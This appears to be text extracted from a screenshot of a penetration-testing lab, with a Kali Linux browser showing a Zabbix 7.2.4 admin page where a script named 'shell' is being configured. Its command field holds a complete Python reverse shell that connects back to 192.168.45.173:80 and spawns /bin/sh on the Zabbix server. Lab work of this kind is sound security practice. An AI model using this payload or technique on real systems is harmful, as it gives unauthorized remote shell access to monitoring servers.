 127.0.0.1:9999/zabbix/zabbix.php?action=popup&popup=script.edit&scriptid=4
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Burp Suite Community...
Google Hacking DB
OffSec
http://192.168.129.204...
ZABBIX
zabbix server
Dashboards
Monitoring
Services
Inventory
Reports
Data collection
Alerts
Actions
Media types
Scripts
Users
Administration
Support
Integrations
Help
User settings
Sign out
Scripts
?
Create script
Filter
Name
Detect
Ping
shell
Traceroute
0 selected
Script
?
* Name
shell
Scope
Action operation
Manual host action
Manual event action
Menu path
<sub-menu/sub-menu/...>
Type
URL
Webhook
Script
SSH
Telnet
IPMI
Execute on
Zabbix agent
Zabbix proxy or server
Zabbix server
* Commands
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("192.168.45.173",80));os.dup2(s.fileno(
),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/sh")'
Description
Host group
All
User group
All
Required host permissions
Read
Write
Advanced configuration
Update
Clone
Delete
Cancel
group
Host group
Host access
administrators
All
Read
All
Read
All
Read
All
Read
Displaying 4 of 4 found
Zabbix 7.2.4. © 2001–2025, Zabbix SIA